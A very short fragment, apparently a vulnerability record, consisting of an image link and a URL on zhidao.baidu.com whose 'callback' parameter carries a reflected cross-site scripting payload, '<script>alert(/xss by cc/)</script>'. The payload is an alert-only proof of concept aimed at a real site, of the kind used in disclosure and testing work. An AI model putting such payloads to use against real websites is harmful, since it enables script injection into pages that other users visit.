 http://zhidao.baidu.com/utask/qb/info?callback=<script>alert(/xss by cc/)</script>